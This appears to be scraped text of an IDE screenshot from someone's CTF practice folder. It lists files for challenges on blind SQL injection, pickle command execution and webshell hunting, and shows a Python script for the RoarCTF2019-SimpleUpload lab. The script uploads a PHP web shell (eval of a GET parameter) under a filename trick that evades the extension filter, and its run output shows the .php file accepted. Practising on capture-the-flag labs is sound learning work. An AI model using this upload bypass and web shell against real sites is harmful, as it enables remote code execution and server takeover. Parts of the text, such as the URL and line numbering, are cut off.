 CTF E:\Python_study\CTF
baseCTF
BUU
misc
web
(PCRE回溯次数绕过)[FB
(pickle命令执行)[CISCN
(sql预处理和hex绕过过
(全排列脚本).py
(布尔盲注sys库)[GYCTF
(异或盲注)finalsql完整
(查找可用os模块的类)[C
(查找可用webshell)高明
(盲注)[CISCN2019 总决
24 # url = 'http://db5e0175-c62f-4c03-ba4b-7134467a2de3.node5.buuo
1
25 # print(url)
26 # r = requests.get(url)
27 # if r.status_code == 200:
28 # print(url)
29 # break
30 '''方法 '''
31 url = "http://db5e0175-c62f-4c03-ba4b-7134467a2de3.node5.buuoj.cn:81/index.php/home/index/uplo
32 s = requests.Session()
33 files = {"file": ("shell.<>php", "<?php eval($_GET['cmd'])?>")}
34 r = requests.post(url, files=files)
35 print(r.text)
36
运行 RoarCTF2019-SimpleUpload
E:\Python\python.exe E:\Python_study\CTF\BUU\web\RoarCTF2019-SimpleUpload.py
{"url":"\/Public\/Uploads\/2025-05-20\/682c2916a6888.php","success":1}
进程已结束，退出代码为 0